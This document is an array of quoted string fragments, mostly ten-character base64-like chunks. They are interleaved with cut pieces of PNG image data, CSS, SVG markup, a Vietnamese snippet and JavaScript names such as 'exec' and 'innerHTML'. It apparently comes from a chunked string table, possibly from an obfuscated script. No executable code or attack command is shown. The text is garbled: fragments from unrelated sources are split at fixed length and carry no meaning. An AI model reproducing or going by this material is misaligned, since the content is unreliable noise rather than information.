"6aGZ8Mc8/N", "vkGEvemOYl", "edNNcW9sdd", "79huR9nBJ2", "INihjTlo+d", "r7ZTYkvRA5", "Y2r7xH1jN7", "4ZtcwtoJBp", "nI1MiXqH3I", "xTZRp34NGm", "ymNy/RlSp6", "wQhtFyYe5h", "VbOL2XRvkJ", "wW//1vhrK3", "jMtPwqW6hE", "JHFP3IsQ98", "1Y5BpYr2Vq", "bT/Bd8mr2M", "PZhOdL5nyN", "8uw9kUM61L", "My9OhNzbx/", "ncU93jg7LT", "uXbrp5Nl2r", "6Zn02DyIYR", "MiblXZ2Lu7", "W7uQk7hU3Q", "GD2E29A54J", "xL29bIp7DZ", "Lge/VCiNsa", "T99LEPQBgb", "Sp+ThDcg8k", "FifFzEAANg", "IWtmPicicr", "lXifL22YLd", "3KH/2V6/e9", "6MbrYT99LE", "58Xbe1JcG0", "Wd4R7DdDwA", "hjkun3rqpJ", "qxGibZ0GBA", ";path=/", "xwQ96Zvinu", "BnudbAZ8I0", "fOwgQgxTB1", "lJllZ3g14p", "XJzAdn2p6m", "twKm+2xKNe", "AOBQ1oh7C5", "TybTXS+ZMr", "W9H0r08z20", "mSZhpYsKaE", "BwHZ4EwIAA", "IZ9pqlXqdL", "48YiHu6MzS", "f4yKdQub9L", "gIo1p2yqcO", "puGp9ixMZm", "7nGds75t4h", "88DQWmaEOJ", "m1x3Fveimu", "4VNsW93Ka4", "GlmHMrU94k", "rlJO7pztSK", "cBL3bIu3cH", "gYk0pm0Lcu", "tDdgvzQ5Wb", "/5y7MfU4t7", "+Ve+6yPNjg", "XEvurlG3Fu", "73GRTjHzWj", "w9zD3VBTmX", "hhF5ZvOQQQ", "dYAIAX+iKf", "irMw5xz2wk", "82x+QTffVP", "7dWaioYWJu", "ve7P9sPqmy", "5f/mnozHM8", "DzPSxMAAKx", "nO1IrEPauT", "wMAAFgi7ol", "hsNt9txVjY", "AGCn3ka+Ie", "cwIPBOYSGP", "intjq9M2xb", "pmRuhkmbr0", "oDD3MPcswt", "+ddIJG8N9N", "sW9xPDzmyI", "wOhwAAcEBP", "lXILY", "JO5ZnKPDsp", "vUOuR9nBJ2", "cTzIu8y4BD", "JNm/B1B4Nu", "GayQ6F7nnk", "LiTuGeEuAc", "vqpjL2HyC7", "ết<br/>bất", "EDuuZmHtWJ", "uiXujU+Jea", "Fv8SQ2EXlS", "ozzm7UxDnW", "ae73ylrgw7", "QKa0jMeZx9", "xnNPNRafMz", "BsZ5ikqNhN", "Yh7e0LcDKd", "zvmkUwzeMw", "ECn03mAEeQ", "CGfo+uI9yN", "ZdOlsnJkGb", "kEqgSpuxsN", "N9sPEvfSmu", "MGvJpsqwtU", "QxCfBtF8sj", "TX/80832aV", "syTso/ETHY", "XOg7OY+H7L", "AgNEeYe5p5", "oc5kJp8XNv", "ol74l5EcFP", "exec", "/xwOC8FGx0", "c6/EjE+Gue", "nE6bueBTG7", "Tbf64Y2OEm", "rRYpxNjIl6", "4l59s5+4l9", "97o32w8T99", "PFuE+oW5h7", "iwGV2HueHS", "Pq2hq9fZ94", "p78mRvus6E", "dCDcg73hKO", "/ke86gT2Jv", "HspjqfZ4KL", "pm1x2PEPd2", "xsUCDh3xbr", "hWdiFsu01S", "mlsvEpQA6j", "APDm/yAAAA", "sdF1bZFPfq", "5+TYpRH2z+", "buntu, Can", "XGeHywFBFy", "Uc9M0Iny7y", "wIfjx39082", "FOnctluUy/", "6mSZXC+S1J", "M9x7B5s/zN", "e1eQPGxoLN", "MjH39jEx98", "KMs5Hpv/sN", "WKc5iXuRkV", "Bpxz+ck7lm", "3hE8IXDdOK", "dHyq6WVmpv", "i3EPkA4Nh8", "ibmXp2ZaGh", "ZMV+uJOytS", "8PcczMx92q", "j9dDvn02ct", "umFHxC/PeO", "uBY6y9em+9", "ViXu5vfZNc", "7HvnEPXFv3", "+/THaPenM/", "fJCGfiaUYk", "wkca0hTZdp", "8EF4UyZ7gn", "oS4J+4lpsS", "7tWZiYYWJu", "insAAMCxOd", "7/6DhHkO98", "Egqmc6sn3G", "7XA4Iumip8", "P3IsQ98S9x", "IA4LO90x6o", "Tu1azTnMS9", "88KzRD4AAG", "Yxedkz3Iu0", "QVR4nOzdd5", "WazTnMS9yE", "GHMPdeK/dc", "NMPoT2igU4", "D2E11Ps8EF", "TjzuFsB030", "nWpUx3wexn", "ndljPxNyzM", "yzmamfCwfn", "e7STulSa2c", "AAPbNQRYAA", "BNP76OeaZo", "vU+hDqTmXx", "OZ+xfN997+", "nZU4BhUxzV", "PibmXoKJue", "xssTAADcgL", "WPdNK2Pq2h", "ApnSMh5nHn", "FEDn0SWO6S", "67Q7uct5+d", "hTMtTpZJte", "X5xPO3XJrY", "dvjnEzXAOz", "y/RlSp64rc", "U6tFinE2Mi", "Fvfpmhrgn7", "AAHFP3MsQ9", "9bbFPkAAGB", "AAgEEvI5+4", "JTH39QxC13", "yVnM0GngDj", "3rfQh1JjP5", "29AwVyrk2V", "3K2C6z6ZUY", "1eSUztTbdc", "T596ElM193", "tNaB62yA9z", "gd89PvpEG9", "4p7uTK1I3L", "Ag8E5hIY9q", "m1B0Y8u/z6", "FHdEn1hvci", "hswtbde0kE", "EvdJm+2HiX", "irxZAAAAOK", "s+C7vFjaGu", "/JMYCKNads", "3I3N1YryPV", "5Olmmvu4ld", "33aGe1qb4V", "zfLhk42ciE", "wqW6hE2JSv", "x33MPPJItb", "mV0s524lyb", "JY5MfV3VLP", "jPz8SMcmrt", "xnuae15w72", "JmYe7bJRzC", "vCyhirk0e6", "Y6c7Rn3rj5", "cX0WzzzWr9", "HvXHHv+QNq", "1jMx96xMzL", "bo7fvE4/dv", "Dc0++wXN1h", "HKZuBRAp66", "z2rySmVqb7", "jMcxj2eziU", "8EYGAACteB", "AA7kTeQT98", "6p5nvY0bgm", "yj1X+zDG2c", "L9GHdN62Mq", "iXupTXFP3C", "DPmNpt/Quy", "v+E2CWpCc4", "NGaLgw9zD3", "GmLmfdahWd", "LgXJe4BAMA", "WZ7lDrl/uC", "/cGb5i/Ke5", "HjmZMe8FM+", "wO8z4n7nnv", "S3aczEb7U0", "mZpWVoTOCY", "cMk5Oiw7C7", "fj/Uc/c0Wc", "ewuRDwDYCw", "5p4gDi3iwn", "k2It83G5MT", "SmbrjURi7q", "/9v/5Pc0EI", "3MzHRfsYZb", "c2cZ8bAtfN", "NxDmB6H/3G", "wbmHvufXne", "tWZl8LcW8b", "MsPnXSCRvD", "0kLoUztyPf", "geh/9xtxT9", "4sAAAAPgmn", "TbfjHQlRU/", "4FxlpdcYh7", "Z7Wnvf4d7H", "iLOAUzvo9+", "LYxK2UNTD6", "/Qtca++ufT", "NtyMxgXMsf", "T9wAAgBBvB", "AAJ3gzRMAA", "QB4QNwT9yL", "5eqjjuGeUX", "2pixrWJQ7k", "kZv3yceu3l", "jHQlRU/QDC", "Z55rV+mmKe", "2MGfGM7Q4Z", "AAAC2zUsbA", "gg+uCWZ7lD", "duq7Ekamvq", "G+IeAAB8VP", "3x/Lf5DOMy", "x2nXsgIN0l", "bxFkxtuBmN", "MDR3PsdBQD", "select: no", "OMy3Pny9LX", "OY45bJ5cRP", "MphqSLlMrU", "Tl6psFrhSC", "QCKxD1xL0L", "7vl87ycR93", "pr5Oa+b7NG", "K1I3LM6iXs", "7FN8W9sdVp", "JxL2ki7gkT", "c4bc3jGdGM", "FOTosO4l7y", "MXvYM9zrZD", "bVvinuFTXE", "cYjNBy4S59", "7dSdzTnXeH", "UnTcP61C5h", "mY4iXu2xVs", "oToUw6PrHE", "1JjP5vLCx7", "DvbGXNh+Os", "KmTZdq2Crp", "nVk/41zDnO", "Jtc/y9PJMv", "5AfutxMXOy", "dMvpYnv2yX", "S1O4l5p4gD", "a97s/0wcS+", "/jnca+47WE", "slice", "WWyruH/uT2", "    font-s", "5PCOaEff2h", "zO3rjPcY5i", "9MQjMvafC5", "IV5b5wqU6t", "hC5mbS8Zmk", "cp01/uFfju", "1xqkz9vGmK", "uvfDYsaMbU", "iyR1JjL19U", "lqxk61Kmu2", "21bRyPflMk", "s102nhzJtc", "8gn7lU2u+4", "Xpq4BwDcK4", "J+4BAOd5MQ", "jTLLZV3D/3", "udCCEEIoI/", "IAAD3Eve3/", "AZyOfuCfuD", "4Ay+NU2XGX", "AsEOXI5+4t", "/9FwMAAFgi", "7+OQKbxFPx", "lzSVbUywIk", "c+81yk9dWJ", "PdvkI5je5V", "JM+7Yz3NPa", "NXxKkyHz/C", "MGU/2c5pWN", "BPx9RfvPBS", "pkiIwcTeHe", "iXnpT3Kvtd", "vNYvU8zTyz", "2pE+y8vV5J", "53xVKf/+Wu", "RsHMyXxCW9", "TOhsqmOX8t", "QmiFeLkghL", " filter: g", "H6cEXRmoqG", "JygFKKa/GT", "pUcOkYlNyL", "IoZrYPBEyC", "eIvczTnsPi", "bxJQMhOS0u", "VtFI9+Xyww", "72Zq+8R9Yz", "H53pw78f9T", "k7hH3ahD3f", "NO2HgsP0qY", "L3LNZpTuJe", "sNqmuCfuDd", "dZJEsTFFjd", "UyTI/vRrVO", "AMAgM8LH1Y", "4ZUakD/zwI", "9mkXs71DFN", "jmBiXABA0c", "nX+mWKeXoZ", "S+zJDWiYxT", "CclLgn7kWI", "npT3Ktvdl4", "Iw5afnU6TS", "9N9xRpumQB", "RkVZnHOKe2", "pr77O29AwV", "dwz0N03gv1", "VSdzzmIl7a", "Slxr3uz/TB", "AADAPOKeuB", "DciIfIJ+71", "IAABOIe+Je", "sXLd54g7i1", "YXH+G1Ll0j", "pWJubePibm", "/KxNzbx8Tc", "3Typi6tkZv", "OvyP2s5t6D", "1M3xb3cpri", "boh7AADwEe", "u64jYWJq69", "O5ZncQ9j5m", "3jFCT+tm92", "SxrmNDiYKb", "Q1j2dEM+Ie", "MhCS3bYyj6", "GeY8qa00zh", "T7qRzPRNMQ", "CzWSTHP4Z7", "oNk/z/xVnV", "vX91waxm3o", "warn", "N+8zPFFuSs", "3eWw891Rj2", "xU6XDTrmS0", "DUhOkW4rj5", "8MYNAACwgR", "Q7ZZJl3cRz", "O3DGGczUz8", "e+NUmVotUo", "WxCW+H+Uxf", "GonnUyTgYu", "V26lAn3B3G", "CUdPSidfJM", "W/Movaktcx", "uQvzeDbVOq", "AAARHzx7ju", "ljPxNyzMjH", "d03rYypa2v", "M7X6WV+cKt", "J3BuNsjpzE", "mJK3OvebD9", "spLgHAAAcn", "dlekpZ6+P8", "hhDaIzRehY", "J9c9InYlMf", "xfm3vDck7e", "0Slxr7TZfp", "mZ9evehtwF", "mpO4Fxlpdc", "SWtTLLb89K", "b96muFffLN", "/824whIvZC", "j6dfLUzLAC", "+d/+HV4BQj", "R9l3IWjmvL", "enMB0fKrpZ", "NIwMUCAJ+a", "s00+gul99H", "MDlPpomabz", "EvfSmuFff7", "b8LgEAAJyC", "lNCDaWi7t9", "8QuSU1wpnm", "Zma6r1jDLR", "5Ie4BXMEvM", "InHRN5HM08", "fVElWw/RLf", "YZ6iYjNRJ8", "xL2Ks+7zO0", "fPf8YWdyLb", "vl6jPAv4e6", "LVHg+6ghTG", "NgmmdzqSCc", "B3GmZIGY6S", "L7Z0OiHvi3", "gmm/WJ5TK6", "fsYZbJoAZo", "3Ew6PpN0ss", "5j16+O9cvc", "vd9HAADgKe", "1N6+bzyGee", "9cemirTXGv", "1xqkzMPdvk", "LetzOPpVwv", "Lvb2FT3/2d", "h+YumFHxC/", "TE0rK0LnBE", "a+/rolT5cn", "xakyMfdsk4", "UR8s0nU845", "urbsp7tU3h", "Ynca88sZWT", "8pGMij6OZh", "xzmamftYcn", "bIu3cBL36k", "cbFTuj5LD5", "MQ9cS9D3BP", "5Fnec8Ypwi", "NO6xOUApRT", "s6NvYw+8kf", "bzz3VWDYFr", "cc+5xr1O6N", "l7Vidxz2Mm", "2Zm4I/Sf+8", "SqaG9l+n7t", "VMv+Rnxn7v", "3KsOmuok7t", "PSsTc28fs/", "mcxD2LdZqT", "FyAcAHJkHH", "uEfd8EPfMR", "tR9BtD9cMP", "HP5yTuWazT", "cU7JVISKTa", "Gjn4AQAwM2", "A84qRvc1cz", "MvHYTQKGHu", "HO7pmG98uD", "BgAAUvzkz+", "ndhnzX9hfc", "QU2HuvVbuu", "A/Xv4kn7gn", "9J/7wmgmBQ", "U+JeabP9IH", "92eZ6puutN", "M76Ofa5qlD", "pamJh7deal", ':href="#im', "72YYyzmamf", "8Qd8Px7f+7", "O8W9ysU3iH", "l/zM2C+atw", "7Qz3tNZ3uP", "tyx+RD6B5i", "841zBnuCew", "Dke/zFAQAA", "LaXcz69fFe", "pss4mCmJTe", "wlLsx741SZ", "7UisQ9q5O4", "SZ7vjUFzmh", "9D8TXEvsyz", "1vHNDkmM6H", "Qz57v0L4NI", "AG5ULvKJe0", "ZNrdcJi4F0", "mzM6JDWBuJ", "mHuVxTphLf", "0Bh7qWZ8ck", "2A76xNvbrI", "EvMQC05Tzy", "w7bOJ03d5b", "JVkN0y/5mb", "2jv0QsZtnd", "YlgFGZv26t", "I2Nffz3H//", "nv1zXHiHgB", "MLDvDqxH3f", "HP/hBsMyIe", "IzJCydesVK", "gGM4JcZANr", "nyAcAtPLQA", "e8NzT77Bc3", "O5FRlqdcYh", "0fIfS/hbmH", "+/L74dgGgy", "HSmrVap18n", "ZCMluW5nH0", "zCKdhUx/T4", "JE96xqdLPO", "d45U6uf9cW", "1DHgAAbOzx", "mJO5NCFybn", "0dv3icdu3h", "8Jkw8h9Api", "Dz6BLHdJEL", "WN+FnPvrfk", "DPjGss095M", "WYYTUyJao7", "1TeXHtpqU9", "NxLmhbvk7j", "cKZ+xXFOrk", "t/3+pqs1zw", "fAI9niFno4", "Q7LaVeTz9a", "0/IXZJaoIz", "v/66Jk6VJ6", "mEhj2raKRr", "o/7BObezYy", "uhmH3EvvCj", "mxD0AAA7Ag", "1vczMdF+xh", "LcE/dG53Ye", "Q9TlvzKL2p", "3yceu3lbQB", "3y0ncI+7VI", "ODstO4p4ys", "cHAIAb1x75", "mSZXC+S1Jn", "esqGNibmHu", "2Z3RIagJxL", "8U9yrb7YT9", "xTZpad4dWI", "PQU+b45KXn", "scrollTop", "AipxHvmBAe", "gAElEQVQ//", "3FvufK6yAc", "Lu6VO/7/yD", "kN/bnGvtjl", "ih46WSNfGg", "tJO6VJrZzE", "NWca/14S02", "9NqUa85i87", "Gb5rx4JGtZ", "2UnM0EnQLi", "zlgKCLljqP", "vn1p1/9r+c", "hdh7r1W7rn", "sDdjU9jLhb", "0PAMDBeMAD", "nwdmjwQsy0", "5v8xFxoQQg", "Xn2z80LXns", "3Ovzkw0tDA", "Pemb4p7hU1", "CPvC237jPc", "Fd9x3NACKG", "B9/gWF+hTi", "3Gu5MrrZTt", "cS2+Ke7W9z", "4liXsAANwj", "1SDHORqb/7", "X1TzPfp3kl", "VjJhl", "3SVLYxwYoc", "zqY6dilvzZ", "PKJew1XxTf", "284.61 222", "h7aWZ8Msw9", "+sLfd+YuWJ", "gdlPvgGeCi", "CKG4MPeMwt", "+U6Xd1rmFF", "370m7+pf8L", "aAGaGTZS7d", "dV5YbVPcE/", "xL30prhX3+", "AAAA+DCcRz", "NTXP818HzM", "FEDn0SWOqe", "sNQTK37jPc", "7ol7ESvHvY", "A+Le9E1xr7", "ulOy2DinuQ", "4VZ68Pu9gm", "jslM6HxSza", "THCzqZlb9x", "VZnHOKeG+I", "l74l6EuCfu", "cQ9APgQ8EY", "46YWO43yjp", "pxT3IqL892", "qz37plyQqz", "ecS5h7mngO", "f6T6bRTpdT", "Ov3dUZipr3", "AqsQ9cS9C3", "d9U9yrb2aI", "JelLgXJe4B", "yHuiXujU+J", "TOJ1WS1TD9", "3tDbDvXe1e", "9eFMTPP4R4", "wzG4l7ABPh", "BVNN9xRpum", "S9xJS4173Z", "ZxtwKm+2xK", "FPfqm113FP", "KEeczU8JbM", "FLnxUzJQEh", "6nZuvvRcwV", "bO5fGMnXHo", "T9sX4mY4pW", "9RfvPBSD3v", "9ULlkwh0pm", "l/zM2O99E5", "v1Y1+pkmZw", "kq2H6JT8z9", "Snu1Tefu/C", "b98nHrt5W0", "rdHb94nHbt", "p7o3fKPIBw", "lzlMDVP2dR", "OcM92eZ6pu", "kwnxKR6wWe", "ePcGju9cpb", "LgHAPTzQg8", "pGhG3NOd4q", "CrE/fEvQhx", "2jmIWKIaXL", "0bOfWtWO+K", "KEHAC4Q98S", "SwZONjKhkc", "mSZtoJZ9q1", "N95/pnpM5E", "UrSzMyEt8P", "rJa59FFw9y", "03WAGeAyZd", "vc+ZsA3tjJ", "iXnpT3Ktvd", "NDudvjnEzX", "DMjCMfcS8z", "zileCAOCzv", "tXslMrU13n", "JzjTvlsgEq", "ePnD7agcjZ", "M82IFAAAbI", "Xj37HUXNod", "4YxBBz7+1/", "padding-x:", "rNO0kLoUzt", "3N+I0SIN2L", "klNcKZ5t0Q", "iKIekipTJ1", "uS7da5rX9p", "hvmbDXFv+Z", "CKH7iJcWQu", "bXZZJ9VZ/r", "nAIkbScfE4", "uiHsAAHAHH", "ftE/juPwQz", "FXiHu+QYS9", "dlgcbXBfM8", "NW+esbcN6Z", "innerHTML", "ebiYud0vVZ", "KNDPMUFZuJ", "NwtxbyHyAQ", "zDR8qlvohJ", "0EIoVnC3Bu", "2A7XvaA78f", "h7tslHML3L", "el1vYpNgeq", "8kxKU3r4b3", " padding-b", "pbbzTUbggm", "fIfTPwtzD3", "eM9YsdSDEk", "Bzbf/1E97L", "c/c0WcKvPx", "NnnlK5N97k", "A8HvIBAHgL", "zdzdK2nY1J", "/cxIkTRtnu", "vOmlL", "iHvCxB5O4p", "mJe5GRVmcc", "IBAACwJV5S", "G+TubiefU0", "rlLLmX4pTX", "k7gXGWl1xi", "ZMIdKZtlql", "rVfNbmCkDI", "AICnwxsuAA", "portant;\n ", "2UfcCy+Kew", "7ub3TAXFP3", "   <image ", "7ZSNwDgEfB", "T156lLLYV5", "z2c8gPK0vD", "hO861bWmN/", "PPIR99SXZz", "zNvZbKrzE0", "iHuAQA8Dd5", "w+RBCCNXEX", "cf8AF4ibgn", "P5yTuWZyjw", "RqU+sl2TG4", "PtnEbGT3K3", "HZ5z2hScud", "pc6LmZKBkJ", "h7bibmXp2Z", "7Y9Sb8xn9/", "2lwPfqhRHX", "j72v/8f/+V", "NaLP52CEHo", "WbtpzpL3U3", "nO1MrEvesT", "MXhSntQ5cZ", 'middle" te', "or: #fff;\n", "RDwAA4Da8j", "JTuXl2U7iX", "gxbG3LRkJV", "Is7KVPTyor", "matDiaBX6r", "0jYeJL45ja", "qzDnEPAAA+", "JD28b0lTXy", "qVnwZYKsdw", "ZmalBIKknT", "16+O9cvce0", "U0Q97Y4iXv", "pgROlmmJpU", "v37li3HvhH", "wvuhzaGjVO", "4BAAA74E0E", "FPJ8y94bkn", "eiblnZWLu7", "10skxOhjQz", "IDvx+Or3/4", "rEPXEvQtwT", "U3DjOId7r+", "ndL1aYxRq5", "g7LTuKeMrP", "TgGAAAO5Sn", "HgBQ5wUfAG", "FQKhOu4tZv", "AwCAuRxEAQ", "+0cQt9HAGH", "tbea7j3MQO", "script", "P76a5KYO5C", "z7N/A3Y2qy", "e4t9Vgcdlz", "Nil6QmONO8", "+BwtxLM+OT", "R9wAAuA0Oo", "pZpv6dK9Ip", "button-col", "+mfTZx+i6P", "InSzzdqkr9", "r3w2e/7Xl/", "fz6YA5yIuC", "zf4AGBDxD1", "I3TyzYzLT8", "AAA4Dod3AA", 'xlink">\n  ', "2AtmYSTqMg", "+MN1Dvea+w", "KeRUI", "tynuXbsqut", "mQbXox9K1M", "H12aTfVad6", "0tl4lLAXQe", "3AACAXq/9F", "+LCvDdOlan", "h9YmHuYe5Z", "zFCHEtNff0", "apvinrg3eM", "tJ3NOd4UnE", "I5+4t8qmuN", "G6VF2MAgKJ", "Czqb24Upiy", "NEKYe6+Ve6", "xLTBU3RT4A", "CnaKE", "3YsxZB0kVK", "x84gW6c9CY", "H1ZDsmrNZ/", "/YR99LEPQA", "HqDfnM/r5+", "8qlvohJhUL", "+ZtAM2Y22z", "BmzG02/4TY", "or: var(--", "205nQ+aRKs", "C3BP3RucOH", "2EvcAAD4Yv", "YoaY3VMOnY", "SdROqFU0Bs", "1zEvece9zr", "tuJuZejZds", "NsZurnwsG5", "wEvdsi7dwe", "dvDnEznIMz", "w70n2fxRx8", "gGtruLXSyi", "JewBADwcHA", "origin", "UfMMYe8td5", "F/nwujmRQQ", "uAiaUUsUxd", "Ok2LfFPMwm", "jNDJMpfuap", "LlcxtNv+E2", "BPxVeQj7vl", "RlGnnmOeSr", "n8koa2LmW6", "e6rvkEnCS0", "N+FX14AaMf", "ADHxoAAAAf", "IFfbKfzoTO", "cOKAAARHzx", "dZPJ8u0bzv", "15GPnGvvpk", "GLWJJ6+WVy", "WaZtq6Cr1H", "6S12Rinyny", "ErGEzM2k4z", "j5TnGvcrH4", "hZxqFjvuhy", "K5jUk2nJ8Q", "DfEGC", "m9oyJ3HPuc", "3/x9/iYfQg", "R9zLDiHvFT", "Jey/uEt8cJ", "HyVMyQIh01", "uwKNNs9hWc", "yF2Y98WpMs", "QzFBA4c5zt", "VOSXvIz3Sf", "s0nU99sp/O", "dDve1f8r3r", "GftG8DaAZc", "NPyF2SWqCM", "XcKyH3pVsu", "ERzxT03raJ", "dwT3bxFkxt", "XBzkAOBlxT", "/Zc/pxaMEE", "06Wad92hnt", "zEvchIqzMO", "TC3MPcswhz", "THYodM8zr0", "HORqZEvUPu", "GOFBAoBV+K", "KjYTdbJMH9", "e/XN4k1TN2", "GfZxgsUxzu", "DBXKuTZXK9", "DkeFgGAKcQ", "f0f5nzaxwp", "mHsWYe5h7j", "knca+Nk7in", "jeeeaiw+Z3", "krFLRyqph0", "AADA7XghAw", "u1XjJhjYm5", "/fEvQhxT9x", "AncQ9cS9C3", "5jjT3aCkzP", "YQ9yQncU93", "sp/OhM4nVZ", "nakVvLjAdw", "ZvkPkrbG0I", "zD3MPbHDei", "OAAAmOh/5x", "ba2+/HPLZC", "j+6tDPl91M", "PfAc3/XvcZ", "9xJT4l73Zv", "LNAJG8P9QZ", "Oy2lXk8/Wp", "Zg1bfmjbmL", "YAwflgAAAP", "c1x4h4AUOP", "J5C0jJe92S", "MzYL5q3ATR", "3EPQAAgGHe", "bled", "cxL3yxFZO4", "NFLtTJMhct", "/s6gZU5uqm", "1MrEvesTuK", "3i2RCVbliP", "WRxjq", "wQ+GHzgAAN", "2Dafkn2z/J", "exZh7mHuqS", "Ur1gyRQinW", "H5B0pvl8Fu", "4U92p7nRdW", "XoS4J+4lps", "ADs1nwgEAT", "yQcAjPNAAc", "rdcJi4F0Hl", "7CEtZHDobM", "DwAeceH+9V", "iYaY7NJ/ju", "VCRrhJWpuN", "K1fwWZspAS", "lPkA4B98AE", "QXOaFMn9wk", "4NuoMWxoS+", "LzFCHEtNff", "mLo1ngt1qZ", "41EknbDyWH", "cuY9ppdqFO", "PgcLcSzPjk", "yYY2JuYe5p", "iXsp4t7sTX", "prhX3+y6o7", "Izsa/WWKYu", "p7m2+Ke/XN", "lqdcYh7boh", "Q5oZhzL1/d", "oJTiWvykYy", "keEksLce63", "QDkHR/uVwu", "gTNnJfX5xP", "eAAA74VAKA", "b4l7Dpri3u", "jOId7r+U71", "QAAWMFD5BP", "qU5XFIr6Yp", "gjNO+8MTFz", "9DbkLZpT3q", "1yNx764k7K", "3cc7UPY5zN", "3KvtLY6Ie9", "b2fD4hdklq", "3+QT9+qb/c", "AnfvgO9/Jl", "PajnWj2F+6", "rKSrUuZ7oL", "ahucuSWJe1", "WyNfF6fKPC", "1vzjv8DkQw", "4BD36EyYeQ", "vybzdrnsb2", "BvLNPgIR/W", "b5PZPrdeXp", "EyC3PvtXLP", "7EeKeuJeYE", "GepQYvrrr0", "uSIcw1TNvO", "03/3G5b7cU", "p61+Wcec7u", "YGpvPd09C2", "WjNf6ZYp5e", "yAQBwXh6GA", "sb/7l3hiNx", "lM/b5rirFV", "C181Mq3O42", "mOol7tsVbO", "FaFGYe69Vu", "oCSjDVMjNd", "PId7r+U71v", "Ykrc695sP6", "UJr5vlwycb", "ziHtDT9zdp", "qHYVOvkGxn", "ABW8zzyiXu", "G9l+n7tNuY", "rEjDjVTrVj", "akApjPyyDz", "VlSQg+m8wt", "l7i1fFN/sm", "47.16C289.", "E/I1OncJqk", "BP3Bm+Yv7l", "G1icmHEEIe", "OSOU1NB1TG", "/rvOtD/i+I", "tH4TJhxC6g", "3BP3ElPiXv", "eKeuDc6J+6", "4ScdEHkczD", "x6s35jH7+P", "8sNqmuCfuD", "+tNbBJM73Q", "rVwrQMMDLr", "9C0Mx5eX0+", "Aim+ZIapss", "AIAPxmXkI+", "CnZosA2JyO", "kF+6HIzcbF", "hT3Bvz6W/7", "WS+dAP/hEK", "Q1oh7C5EPA", "jjXMGUzD+p", "9eZviXn2ze", "X3hT3anudF", "0Lm6lcVzG1", "08MVCnjMcz", "AAAGzjfeQj", "h9AAAAAIPE", "v4d/ku0jcO", "xybT/DdN8U", "vZARbpLWZm", "pn3bGe5pbY", "7E3NvHxNzT", "Ctgm1CWcqc", "0rE3NvHxNz", "nGsilwLXJK", "xDmfo+cYPY", "e9MAADYLA+", "v1a6Jk6VaV", "ofNJlWM1TL", "83i4qZ5th8", "WJQ7k+HJcw", "EPAADaeXgG", "vwm3eniLn7", "IBzAidLFOT", "Xvv+R2RDwC", "y8F809dYKd", "fjp3/x5/Hb", "NDJMjWp9ME", "fbKfzoTOJ1", "nxC5JTXCme", "f/Jp/4NeJ2", "nYHFBYmHuv", "T3eODstO4p", "vuAni3hYnc", "fvvdu+HNWc", "EeeBqLzFCH", "qxH3xL0IcS", "xz+ok7nnMx", "M/0Wz7zWL1", "VeIe76BxL1", "G5x76nr8/x", "m7gEA1zgsA", "KTVGYe454a", "Yp8FI3ANIw", "1Mr2ZC8fkE", "Y1vFoNyfDk", "uY53BPdvEW", "7e+P/Jt9/C", "dN6BgrtXJM", "Z+66yf59V3", "aFuWdjYu7Z", "k0pm2raOT7", "AECjh8gn7j", "lPiXvdm+2H", "YsTmI5PNb3", "QAeEffEvQh", "SZjx/h0Nzr", "ol7EeKeuDc", "syrzdBhmn9", "TZdq3neGe1", "+1vY1Hd/5w", "va4v1qbArD", "f5r5PmYEng", "nU+qJKth+i", "oT2zmJe7rz", "advK6Sq1nO", "Pfuu3tE+PJ", "9s5iXu6c3R", "S1NXr7PvHY", "NO+7Qz3tDb", "ufCwbkf7z/", "rkFFDLNGaG", "Ye5h7jlQmH", "Ye0uZmHwII", "+0jF1pjqmK", "{\n      wi", "g5I0MzPh7d", "AAGbzmZoAA", "b64AAAA3vI", "yTLt285wT2", "vhEAkAADfs", "19FPvFrxO0", "HM/DYvcU+q", "+69/HJPm+K", "AAJB5H/mIe", "01sEkzvdCQ", "NjpjlFvxL2", "TjkO/2lLwt", "LXBOcxwRkd", "tOSzOGO+cq", "DvjVNlajWk", "qkjmPVQhuR", "5RlHDrmiy6", "unOOsQ9AAC", "NOd4UnEPbu", "eLek9/zgD/", "XHtpqU9yrb", "RBC6B5is0b", "6esd8JdKXm", "Nvdjyz8LkQ", "lau5u0ndEX", 'ath d="M14', "quIaXs90FV", "rNSdwbjbI6", "TGOeQ7I3t8", "cd0L05gOj7", "RBwBY2fPIJ", "znBPa+893P", "2gGXObzT8h", "T3KvtFS9O3", "4DkledjQld", "QT9xJ7iyPi", "5nH068WpmW", "Dp1HYktU1/", "C/Wsi0ueUy", "v5jvU+hDqT", "zMPdvkI5je", "cnca/XPivO", "e/uYmHv61J", "ZXj+x3u/jn", "zb72+6WvM8", "yardeJZqYs", "hMzNpOMzSS", "of4mY4iXu2", "E7/MuP2RG/", "ZiggcMcZ+5", "3PiXmmz/SB", "r4vl0ycLKR", "CJ8u8v4VNf", "pkP50JnU+q", "pkS1R2ntyL", "yujb62V07h", "font-weigh", "E6WuYxPtU5", "P4Z7iwqBpL", "46pZ9qKZYH", "PPN6xIw41U", "58ABgs8Q9c", "2HcgAAgCvO", "xDwD6whsJA", "VPsu4V2ZGm", "GTrUqa7YPY", "5h/n3s4QP3", "Wj3sLkQ8Ag", "RLSsH", "n9GG6z+YTY", "atO5xndNyb", "dDZh6o5HYe", "P/els9cYiM", "AAgEtikY+4", "B79UKI2xqk", "t3chL3ipsg", "S1O4l55Yis", "nwAAwIlPfv", "dzTnXeHdjm", "XD3wHN/171", "DPcHcaZkgZ", "QvWKbAfBTA", "AAIAnvOIXB", "Rz5xr+Gq+G", "OZKWum35k8", "gCAHQ4G/nE", "MN0y/5mbFf", "sbctGQlW5c", "NALAmn6kDc", "6EiK5RPdMW", "FX0oAWMYv/", "e3XmpTD3lj", "DKd0bbr3uS", "/xSpLOICdU", "lHQ5S5n+cq", "AAL3yJfMS9", "sOb12G2BQz", "Z4/KDzXxr9", "RMfsUxd22m", "/lr+flWcMB", "bB3T5JjMhM", "YBwEaJe+Je", "bu9ud3FvIf", "2bL72u7/n7", "r4vlxkalNp", "dcTADAICC0", "Z7vzf8AwQA", "+vnz545/7u", "i43MkKqmSM", "+yxwpKMlow", "zCw7w6sR93", "lYMDlFLomI", "4l5wBnGvOi", "izgFM76Pfm", "l7xU0Q97Y4", "PO2I+vzj2y", "KcQ5iajzMk", "Nnb5UoyWjA", "36pvFm6ZuP", "Z7gnsECmtI", "prfDQBZmZr", "xoSupdd4uj", "ifLhBqUbjk", "cz1279dLJM", "6f4Lvs0doz", "edgghhLmHu", "Z9A0jJe9ma", "talvr67YlO", "6Pjz/qmRE6", "qCnOvxIxPh", "OZ0AFCpE7X", "SOJObYGdAy", "L3uGex1tBn", "54UdwDANgJ", "vQhxT9xLTI", "c8g3vmifRk", 